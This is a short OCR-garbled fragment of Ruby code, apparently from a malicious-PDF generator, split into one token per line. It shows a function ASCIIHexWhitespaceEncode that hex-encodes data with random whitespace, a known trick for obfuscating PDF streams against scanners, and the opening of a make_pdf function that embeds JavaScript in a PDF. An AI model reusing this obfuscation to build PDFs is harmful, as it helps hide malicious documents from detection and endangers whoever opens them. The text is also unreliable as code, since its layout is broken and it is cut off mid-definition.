
				result 
<
<
 c

end
end
		result

end
def
ASCIIHexWhitespaceEncode
(
str
)
		result 
=
""
		whitespace 
=
""
		str
.
each_byte 
do
|
b
|
			result 
<
<
 whitespace 
<
<
"%02x"
%
 b

			whitespace 
=
" "
*
(
rand
(
3
)
+
1
)
end
		result 
<
<
">"
end
def
make_pdf
(
js
)